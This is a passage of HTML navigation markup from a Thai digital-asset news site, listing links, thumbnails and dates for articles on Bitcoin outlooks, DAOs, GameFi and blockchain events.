<p class="penci-mega-date"><time class="entry-date published" datetime="2025-07-09T11:55:26+07:00">July 9, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/05/Bitazza-Thailand-263x175.png"
href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-05-25T08:38:01+07:00">May 25, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/บิทาซซ่า-263x175.png"
href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-11T08:26:27+07:00">April 11, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/SEABW2025-263x175.png"
href="https://riccowealth.co/2025/03/14/seabw-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/"
title="Southeast Asia Blockchain Week 2025  งานบล็อกเชนที่ยิ่งใหญ่ที่สุดแห่งเอเชียตะวันออกเฉียงใต้กลับมาอีกครั้ง พร้อมเป้าหมายขยายอิทธิพลสู่วงการระดับโลก!">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/14/seabw-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/"
title="Southeast Asia Blockchain Week 2025  งานบล็อกเชนที่ยิ่งใหญ่ที่สุดแห่งเอเชียตะวันออกเฉียงใต้กลับมาอีกครั้ง พร้อมเป้าหมายขยายอิทธิพลสู่วงการระดับโลก!">Southeast Asia Blockchain Week 2025 งานบล็อกเชนที่ยิ่งใหญ่ที่สุดแห่งเอเชียตะวันออกเฉียงใต้กลับมาอีกครั้ง พร้อมเป้าหมายขยายอิทธิพลสู่วงการระดับโลก!</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-14T13:13:19+07:00">March 14, 2025</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-143">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/Ordinals-โปรโตคอลสร้าง-NFT-บนเชน-Bitcoin-263x175.jpg"
href="https://riccowealth.co/2023/04/12/ordinals-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%95%e0%b8%84%e0%b8%ad%e0%b8%a5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%aa/"
title="Ordinals โปรโตคอลสร้าง NFT บนเชน Bitcoin">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/04/12/ordinals-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%95%e0%b8%84%e0%b8%ad%e0%b8%a5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%aa/"
title="Ordinals โปรโตคอลสร้าง NFT บนเชน Bitcoin">Ordinals โปรโตคอลสร้าง NFT บนเชน Bitcoin</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-04-12T09:00:04+07:00">April 12, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/DAO-การจัดการองค์กรแบบกระจายศูนย์กลาง-263x175.jpg"
href="https://riccowealth.co/2022/03/19/dao-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%84/"
title="DAO การจัดการองค์กรแบบกระจายศูนย์กลาง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/19/dao-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%84/"
title="DAO การจัดการองค์กรแบบกระจายศูนย์กลาง">DAO การจัดการองค์กรแบบกระจายศูนย์กลาง</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-19T19:53:57+07:00">March 19, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/เจาะโมเดล-Play-To-Earn-และ-Click-To-Earn-ในโลก-GameFi-263x175.jpg"
href="https://riccowealth.co/2022/03/05/play-to-earn-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5/"
title="Play-To-Earn และ Click-To-Earn แตกต่างกันอย่างไร">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/05/play-to-earn-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5/"
title="Play-To-Earn และ Click-To-Earn แตกต่างกันอย่างไร">Play-To-Earn และ Click-To-Earn แตกต่างกันอย่างไร</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-05T10:36:08+07:00">March 5, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/RC_Guild-นายทุนในโลกของ-GameFi-263x175.jpg"
href="https://riccowealth.co/2022/03/04/guild-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/"
title="Guild นายทุนในโลกของ GameFi">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/04/guild-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/"
title="Guild นายทุนในโลกของ GameFi">Guild นายทุนในโลกของ GameFi</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-04T07:11:41+07:00">March 4, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-459">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/เมอร์เคิล-แคปปิตอล-263x175.png"
href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-30T03:31:04+07:00">April 30, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/774311-263x175.png"
href="https://riccowealth.co/2025/01/21/ai-agent-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a1/"
title="ส่องเทรนด์ AI Agent &#038; DeSci ปฏิวัติวงการคริปโท!">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/21/ai-agent-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a1/"
title="ส่องเทรนด์ AI Agent &#038; DeSci ปฏิวัติวงการคริปโท!">ส่องเทรนด์ AI Agent &#038; DeSci ปฏิวัติวงการคริปโท!</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-21T12:55:33+07:00">January 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/11/673083-263x175.jpg"
href="https://riccowealth.co/2024/11/02/merkle-capital-%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%9a%e0%b8%b4%e0%b8%95%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%a3%e0%b8%87-%e0%b8%94%e0%b8%ad/"
title="Merkle Capital คาดบิตคอยน์ร้อนแรง! ปัจจัยดอกเบี้ยลด ผลการเลือกตั้งหนุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/11/02/merkle-capital-%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%9a%e0%b8%b4%e0%b8%95%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%a3%e0%b8%87-%e0%b8%94%e0%b8%ad/"
title="Merkle Capital คาดบิตคอยน์ร้อนแรง! ปัจจัยดอกเบี้ยลด ผลการเลือกตั้งหนุน">Merkle Capital คาดบิตคอยน์ร้อนแรง! ปัจจัยดอกเบี้ยลด ผลการเลือกตั้งหนุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-11-02T20:26:57+07:00">November 2, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/07/Aw-Merkles-July-Strategy-02-263x175.jpg"
href="https://riccowealth.co/2023/07/04/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%a1%e0%b8%ad%e0%b8%87-bitcoin/"
title="Merkle Capital มอง Bitcoin เดือนกรกฎาคม 2566 แนวโน้มเติบโตสูง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/07/04/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%a1%e0%b8%ad%e0%b8%87-bitcoin/"
title="Merkle Capital มอง Bitcoin เดือนกรกฎาคม 2566 แนวโน้มเติบโตสูง">Merkle Capital มอง Bitcoin เดือนกรกฎาคม 2566 แนวโน้มเติบโตสูง</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-07-04T04:43:38+07:00">July 4, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-144">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/11/Ricco-32-V1-2-263x175.jpg"
href="https://riccowealth.co/2024/11/13/thailand-blockchain-week-2024-invest-innovate-interconnect/"
title="สรุปใจความสำคัญจากหัวข้อเสวนาสุดฮอตในงาน  Thailand Blockchain Week  2024  ผู้เข้าร่วมงานหลักและ Side events แตะ 8,000 คน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/11/13/thailand-blockchain-week-2024-invest-innovate-interconnect/"
title="สรุปใจความสำคัญจากหัวข้อเสวนาสุดฮอตในงาน  Thailand Blockchain Week  2024  ผู้เข้าร่วมงานหลักและ Side events แตะ 8,000 คน">สรุปใจความสำคัญจากหัวข้อเสวนาสุดฮอตในงาน Thailand Blockchain Week 2024 ผู้เข้าร่วมงานหลักและ Side events&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-11-13T20:17:17+07:00">November 13, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/09/ตั้งเป้าทำกำไรสินทรัพย์ดิจิทัล-30_-ภายใน-6-เด-263x175.jpg"
href="https://riccowealth.co/2023/09/03/%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99-trigger-m-t1/"
title="ตั้งเป้าทำกำไรสินทรัพย์ดิจิทัล 30% ภายใน 6 เดือนด้วยกลยุทธ์จัดการเงินทุน Trigger M-T1">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/09/03/%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99-trigger-m-t1/"
title="ตั้งเป้าทำกำไรสินทรัพย์ดิจิทัล 30% ภายใน 6 เดือนด้วยกลยุทธ์จัดการเงินทุน Trigger M-T1">ตั้งเป้าทำกำไรสินทรัพย์ดิจิทัล 30% ภายใน 6 เดือนด้วยกลยุทธ์จัดการเงินทุน Trigger M-T1</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-09-03T21:49:20+07:00">September 3, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/05/Ricco-32-263x175.jpg"
href="https://riccowealth.co/2023/05/04/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99/"
title="เมอร์เคิล แคปปิตอล เผยบทวิเคราะห์ตลาดคริปโทฯ พ.ค. 2566 แนะนำลงทุนระยะยาว รอจังหวะ Bitcoin Outperform">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/05/04/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99/"
title="เมอร์เคิล แคปปิตอล เผยบทวิเคราะห์ตลาดคริปโทฯ พ.ค. 2566 แนะนำลงทุนระยะยาว รอจังหวะ Bitcoin Outperform">เมอร์เคิล แคปปิตอล เผยบทวิเคราะห์ตลาดคริปโทฯ พ.ค. 2566 แนะนำลงทุนระยะยาว รอจังหวะ Bitcoin&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-05-04T09:05:16+07:00">May 4, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/Shapella-Upgrade-263x175.png"
href="https://riccowealth.co/2023/04/12/cryptomind-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b0%e0%b8%94%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b8%aa%e0%b8%a1-eth-%e0%b9%80/"
title="Cryptomind แนะเตรียมรับมือการถอน 18 ล้าน ETH จาก Shanghai Upgrade มองสะสมลงทุนยาว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/04/12/cryptomind-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b0%e0%b8%94%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b8%aa%e0%b8%a1-eth-%e0%b9%80/"
title="Cryptomind แนะเตรียมรับมือการถอน 18 ล้าน ETH จาก Shanghai Upgrade มองสะสมลงทุนยาว">Cryptomind แนะเตรียมรับมือการถอน 18 ล้าน ETH จาก Shanghai Upgrade&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-04-12T15:30:38+07:00">April 12, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-145">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/โมเดล-XXX-To-Earn-กับโอกาสของคอนเทนท์ครีเอเตอร์ย-263x175.jpg"
href="https://riccowealth.co/2022/03/29/proof-of-stake-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a5%e0%b9%84%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%82%e0%b8%ad%e0%b8%87-dapps-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97/"
title="โมเดล XXX To Earn กับโอกาสของคอนเทนท์ครีเอเตอร์ยุคใหม่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/29/proof-of-stake-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a5%e0%b9%84%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%82%e0%b8%ad%e0%b8%87-dapps-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97/"
title="โมเดล XXX To Earn กับโอกาสของคอนเทนท์ครีเอเตอร์ยุคใหม่">โมเดล XXX To Earn กับโอกาสของคอนเทนท์ครีเอเตอร์ยุคใหม่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-29T14:46:28+07:00">March 29, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/Cross-Chain-กลไกปิดรอยต่อระหว่างบล็อกเชน-263x175.jpg"
